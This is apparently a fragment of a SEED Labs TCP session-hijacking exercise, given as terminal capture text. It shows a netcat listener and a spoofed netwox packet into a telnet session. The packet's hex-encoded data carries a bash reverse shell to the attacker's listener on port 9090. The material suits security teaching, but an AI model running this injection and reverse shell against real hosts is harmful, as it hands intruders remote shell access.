 Terminal
[11/05/20]seed@VM:~/.../TCP$ nc -lvvp 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [192.168.61.140] port 9090 [tcp/*] accepted (family 2, sport 587
20)
[11/05/20]seed@VM:~$
Terminal
36 31 2e 31  33 38 2f 39  30 39 30 20  30 3c 26 31  # 61.138/9090 0<&1
20 32 3e 26  31                                     #  2>&1
[11/05/20]seed@VM:~/.../TCP$ sudo netwox 40 --ip4-src 192.168.61.139 --ip4-dst 1
92.168.61.140 --tcp-src 57008 --tcp-dst 23 --tcp-seqnum 3260856101 --tcp-window
237 --tcp-data "2f62696e2f62617368202d69203e202f6465762f7463702f3139322e3136382e
36312e3133382f3930393020303c263120323e2631"